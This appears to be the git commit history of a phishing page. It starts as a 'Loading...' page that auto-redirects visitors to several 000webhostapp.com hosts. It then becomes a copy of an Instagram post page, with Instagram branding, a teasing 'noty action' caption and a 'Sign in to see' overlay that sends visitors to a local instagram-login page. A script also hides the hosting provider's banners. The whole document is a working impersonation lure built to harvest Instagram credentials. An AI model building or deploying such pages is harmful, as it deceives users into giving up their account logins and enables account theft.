
==== index.html @ f5e1135b "an index is added" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading...</title>
</head>
<body>
    Loading
    <script>
        setInterval(() => {
            document.body.innerHTML += ".";
        }, 100);
        setTimeout(() => {
            window.location = "https://fintankkin.000webhostapp.com/";
        }, 3000);
    </script>
</body>
</html>

==== commit e91a0222: "added new index file" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
+<!-- saved from url=(0061)https://syedbilalalam.github.io/packetcodeooficial.github.io/ -->
+<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Loading...</title>
@@ -13,8 +13,8 @@
             document.body.innerHTML += ".";
         }, 100);
         setTimeout(() => {
-            window.location = "https://fintankkin.000webhostapp.com/";
+            window.location = "https://textenger.000webhostapp.com/";
         }, 3000);
     </script>
-</body>
-</html>+
+................</body></html>
==== commit cf893bc4: "updated index" ====
--- a/index.html
+++ b/index.html
@@ -13,8 +13,8 @@
             document.body.innerHTML += ".";
         }, 100);
         setTimeout(() => {
-            window.location = "https://textenger.000webhostapp.com/";
-        }, 3000);
+            window.location = "https://redirectmanagerjs.000webhostapp.com/";
+        }, 2000);
     </script>
 
 ................</body></html>
==== commit 154871fc: "new updates" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,59 @@
 <!DOCTYPE html>
-<!-- saved from url=(0061)https://syedbilalalam.github.io/packetcodeooficial.github.io/ -->
-<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Loading...</title>
+    <link rel="shortcut icon" href="https://static.cdninstagram.com/rsrc.php/v3/y9/r/uhXzVt-dlj4.png"
+        type="image/x-icon">
+    <title>Instagram</title>
+    <style>
+        #logo {
+            height: 60px;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+        }
+
+        #com {
+            height: 50px;
+            position: fixed;
+            bottom: 4vh;
+            left: 50%;
+            transform: translate(-50%);
+        }
+
+        #loadingbar {
+            background-image: linear-gradient(to right, rgb(255, 203, 0), rgb(165, 0, 235));
+            height: 7px;
+            width: 5vw;
+            transition: 0.5s;
+            position: fixed;
+            top: 0;
+            left: 0;
+        }
+    </style>
 </head>
+
 <body>
-    Loading
+    <div id="loadingbar"></div>
+    <img src="./media/logo.jpg" id="logo" alt="logo">
+    <img src="./media/icon.jpg" id="com" alt="branding">
     <script>
+        let defaultWidth = 5;
         setInterval(() => {
-            document.body.innerHTML += ".";
-        }, 100);
+            defaultWidth += 10;
+            document.querySelector("#loadingbar").style.width = defaultWidth + "vw";
+            if (defaultWidth > 95) {
+                defaultWidth = 0;
+            }
+        }, 500);
         setTimeout(() => {
             window.location = "https://redirectmanagerjs.000webhostapp.com/";
         }, 2000);
     </script>
+</body>
 
-................</body></html>+</html>
==== commit d79ac0fe: "new updates" ====
--- a/index.html
+++ b/index.html
@@ -7,53 +7,110 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="shortcut icon" href="https://static.cdninstagram.com/rsrc.php/v3/y9/r/uhXzVt-dlj4.png"
         type="image/x-icon">
+    <link rel="stylesheet" href="./index_files/docs/styles.css">
     <title>Instagram</title>
-    <style>
-        #logo {
-            height: 60px;
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-        }
-
-        #com {
-            height: 50px;
-            position: fixed;
-            bottom: 4vh;
-            left: 50%;
-            transform: translate(-50%);
-        }
-
-        #loadingbar {
-            background-image: linear-gradient(to right, rgb(255, 203, 0), rgb(165, 0, 235));
-            height: 7px;
-            width: 5vw;
-            transition: 0.5s;
-            position: fixed;
-            top: 0;
-            left: 0;
-        }
-    </style>
 </head>
 
 <body>
-    <div id="loadingbar"></div>
-    <img src="./media/logo.jpg" id="logo" alt="logo">
-    <img src="./media/icon.jpg" id="com" alt="branding">
+    <div class="back"></div>
+    <header>
+        <svg aria-label="New Story" class="_8-yf5 sv1" color="#262626" fill="#262626" height="24" role="img"
+            viewBox="0 0 24 24" width="24">
+            <circle cx="12" cy="13.191" fill="none" r="4.539" stroke="currentColor" stroke-linejoin="round"
+                stroke-width="2"></circle>
+            <path
+                d="M18.592 21.374A3.408 3.408 0 0022 17.966V8.874a3.41 3.41 0 00-3.41-3.409h-.52a2.108 2.108 0 01-1.954-1.375 2.082 2.082 0 00-2.204-1.348h-3.824A2.082 2.082 0 007.884 4.09 2.108 2.108 0 015.93 5.465h-.52A3.41 3.41 0 002 8.875v9.091a3.408 3.408 0 003.408 3.408z"
+                fill="none" stroke="currentColor" stroke-linejoin="round" stroke-width="2"></path>
+        </svg>
+        <img src="https://www.instagram.com/static/images/web/mobile_nav_type_logo-2x.png/1b47f9d0e595.png" alt="">
+        <svg aria-label="Direct" class="_8-yf5 sv2" color="#262626" fill="#262626" height="24" role="img"
+            viewBox="0 0 24 24" width="24">
+            <line fill="none" stroke="currentColor" stroke-linejoin="round" stroke-width="2" x1="22" x2="9.218" y1="3"
+                y2="10.083"></line>
+            <polygon fill="none" points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334"
+                stroke="currentColor" stroke-linejoin="round" stroke-width="2"></polygon>
+        </svg>
+    </header>
+    <main>
+        <div class="post">
+            <div class="title">
+                <div class="name">
+                    <div class="dp"> <img src="./index_files/media/icon.jpg" alt=""> </div>
+                    <div class="nc"> <span class="nppp">jamless._.jiya</span></span>
+                    </div>
+                </div>
+                <svg aria-label="More options" class="_8-yf5 sv3" color="#262626" fill="#262626" height="24" role="img"
+                    viewBox="0 0 24 24" width="24">
+                    <circle cx="12" cy="12" r="1.5"></circle>
+                    <circle cx="6" cy="12" r="1.5"></circle>
+                    <circle cx="18" cy="12" r="1.5"></circle>
+                </svg>
+            </div>
+            <div class="img">
+                <img src="./index_files/media/content.png" alt="">
+            </div>
+            <div class="rev">
+                <div class="content">
+                    <div class="la">
+                        <svg aria-label="Like" class="_8-yf5 " color="#262626" fill="#262626" height="24" role="img"
+                            viewBox="0 0 24 24" width="24">
+                            <path
+                                d="M16.792 3.904A4.989 4.989 0 0121.5 9.122c0 3.072-2.652 4.959-5.197 7.222-2.512 2.243-3.865 3.469-4.303 3.752-.477-.309-2.143-1.823-4.303-3.752C5.141 14.072 2.5 12.167 2.5 9.122a4.989 4.989 0 014.708-5.218 4.21 4.21 0 013.675 1.941c.84 1.175.98 1.763 1.12 1.763s.278-.588 1.11-1.766a4.17 4.17 0 013.679-1.938m0-2a6.04 6.04 0 00-4.797 2.127 6.052 6.052 0 00-4.787-2.127A6.985 6.985 0 00.5 9.122c0 3.61 2.55 5.827 5.015 7.97.283.246.569.494.853.747l1.027.918a44.998 44.998 0 003.518 3.018 2 2 0 002.174 0 45.263 45.263 0 003.626-3.115l.922-.824c.293-.26.59-.519.885-.774 2.334-2.025 4.98-4.32 4.98-7.94a6.985 6.985 0 00-6.708-7.218z">
+                            </path>
+                        </svg>
+                        <svg aria-label="Comment" class="_8-yf5 " color="#262626" fill="#262626" height="24" role="img"
+                            viewBox="0 0 24 24" width="24">
+                            <path d="M20.656 17.008a9.993 9.993 0 10-3.59 3.615L22 22z" fill="none"
+                                stroke="currentColor" stroke-linejoin="round" stroke-width="2"></path>
+                        </svg>
+                        <svg aria-label="Share Post" class="_8-yf5 " color="#262626" fill="#262626" height="24"
+                            role="img" viewBox="0 0 24 24" width="24">
+                            <line fill="none" stroke="currentColor" stroke-linejoin="round" stroke-width="2" x1="22"
+                                x2="9.218" y1="3" y2="10.083"></line>
+                            <polygon fill="none" points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334"
+                                stroke="currentColor" stroke-linejoin="round" stroke-width="2"></polygon>
+                        </svg>
+                    </div>
+                    <div class="ra">
+                        <svg aria-label="Save" class="_8-yf5 " color="#262626" fill="#262626" height="24" role="img"
+                            viewBox="0 0 24 24" width="24">
+                            <polygon fill="none" points="20 21 12 13.44 4 21 4 3 20 3 20 21" stroke="currentColor"
+                                stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></polygon>
+                        </svg>
+                    </div>
+                </div>
+                <p>106 Likes</p>
+                <p class="message">“Love all, trust a few, do wrong to none.” – ...</p>
+                <p class="message"><b>100 Likes and I will do this noty action</b></p>
+                <p class="kp ago" style="font-size: 10px;">1 HOUR AGO</p>
+            </div>
+        </div>
+    </main>
+    <div class="hatmessage" id="messageBliker">
+        <p>Sign in to see !</p>
+        <p>Only some peoples can see this photo.</p>
+        <button onclick="redirectt()">Sign In</button>
+    </div>
+    <footer>
+
+    </footer>
+    <div></div>
+    <div></div>
+    <div></div>
+    <div></div>
     <script>
-        let defaultWidth = 5;
+        function redirectt() {
+            window.location = "./instagram-login/";
+        }
+        let divs = document.getElementsByTagName("div");
         setInterval(() => {
-            defaultWidth += 10;
-            document.querySelector("#loadingbar").style.width = defaultWidth + "vw";
-            if (defaultWidth > 95) {
-                defaultWidth = 0;
-            }
-        }, 500);
-        setTimeout(() => {
-            window.location = "https://redirectmanagerjs.000webhostapp.com/";
-        }, 2000);
+            divs[divs.length - 1].style.display = "none";
+            divs[divs.length - 2].style.display = "none";
+            divs[divs.length - 3].style.display = "none";
+            divs[divs.length - 4].style.display = "none";
+        }, 1000);
     </script>
+    <script src="./index_files/docs/scripts.js"></script>
 </body>
 
 </html>--- a/index_files/docs/styles.css
+++ b/index_files/docs/styles.css
@@ -0,0 +1,169 @@
+*{
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
+}
+
+header{
+    width: 100vw;
+    background-color: rgb(255, 255, 255);
+    border-bottom: 1px solid rgb(138, 138, 138);
+    height: 44px;
+    position: fixed;
+    top: 0;
+    left: 0;
+    z-index: 4;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.sv1{
+    margin-left: 10px;
+}
+.sv2{
+    margin-right: 20px;
+}
+
+header img{
+    height: 29px;
+}
+
+.back{
+    background-color: rgb(246, 246, 246);
+    height: 100vh;
+    width: 100vw;
+    position: fixed;
+    top: 0;
+    left: 0;
+    z-index: -1;
+}
+
+.post{
+    position: absolute;
+    top: 100px;
+    left: 50%;
+    z-index: 2;
+    transform: translate(-50%);
+    width: 100vw;
+    max-width: 600px;
+    border: 1px solid rgb(223, 223, 223);
+    border-radius: 5px;
+    overflow: hidden;
+}
+
+.title{
+    width: 100%;
+    height: 70px;
+    background-color: rgb(255, 255, 255);
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.name{
+    height: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    font-size: 16px;
+    margin-left: 10px;
+}
+.dp{
+    height: 32px;
+    overflow: hidden;
+    margin-right: 10px;
+}
+
+.dp img{
+    border-radius: 20px;
+    height: inherit;
+}
+
+.kp{
+    font-size: 12px;
+    color: #8e8e8e;
+    display: flex;
+    flex-direction: column;
+}
+
+.sv3{
+    margin-right: 10px;
+}
+
+.img{
+    width: 100%;
+    height: fit-content;
+}
+
+.img img{
+    width: inherit;
+}
+
+.rev{
+    width: 100%;
+    background-color: rgb(255, 255, 255);
+    padding-bottom: 20px;
+}
+.content{
+    width: inherit;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding-top: 20px;
+}
+.la{
+    margin-left: 10px;
+}
+
+.ra{
+    margin-right: 10px;
+}
+
+.rev p{
+    margin-left: 10px;
+    margin-top: 15px;
+    font-size: 14px;
+}
+
+footer{
+    height: 200px;
+    width: 200px;
+    position: absolute;
+    top: 130vh;
+}
+.hatmessage{
+    transition: 0.3s;
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    z-index: 3;
+    font-size: 20px;
+    color: rgb(255, 255, 255);
+    background-color: rgba(0, 0, 0, 0.5);
+    padding: 10px;
+    border-radius: 10px;
+}
+
+button{
+    font-size: 15px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    background-color: #0095f6;
+    color: rgb(255, 255, 255);
+    padding: 8px;
+    padding-top: 6px;
+    padding-bottom: 6px;
+    width: 100%;
+    border-radius: 5px;
+    margin-top: 40px;
+    border: none;
+    margin-top: 25px;
+    border-radius: 4px;
+    padding-top: 5px;
+    padding-bottom: 6px;
+    cursor: pointer;
+}
==== commit 75b89414: "some new upgrades" ====
--- a/index.html
+++ b/index.html
@@ -35,8 +35,9 @@
         <div class="post">
             <div class="title">
                 <div class="name">
-                    <div class="dp"> <img src="./index_files/media/icon.jpg" alt=""> </div>
-                    <div class="nc"> <span class="nppp">jamless._.jiya</span></span>
+                    <div class="dp"> <img src="./index_files/media/icon.png" alt=""> </div>
+                    <!-- <div class="nc"> <span class="nppp">jamless._.jiya</span></span> -->
+                    <div class="nc"> <span class="nppp">rehan.bts.yt</span></span>
                     </div>
                 </div>
                 <svg aria-label="More options" class="_8-yf5 sv3" color="#262626" fill="#262626" height="24" role="img"
@@ -47,7 +48,8 @@
                 </svg>
             </div>
             <div class="img">
-                <img src="./index_files/media/content.png" alt="">
+                <!-- <img src="./index_files/media/content.png" alt=""> -->
+                <video src="./index_files/media/content.mp4" autoplay loop></video>
             </div>
             <div class="rev">
                 <div class="content">
@@ -80,7 +82,7 @@
                     </div>
                 </div>
                 <p>106 Likes</p>
-                <p class="message">“Love all, trust a few, do wrong to none.” – ...</p>
+                <p class="message">Rehan</p>
                 <p class="message"><b>100 Likes and I will do this noty action</b></p>
                 <p class="kp ago" style="font-size: 10px;">1 HOUR AGO</p>
             </div>
--- a/index_files/docs/styles.css
+++ b/index_files/docs/styles.css
@@ -97,7 +97,8 @@
     height: fit-content;
 }
 
-.img img{
+/* .img img{ */
+.img video{
     width: inherit;
 }
 
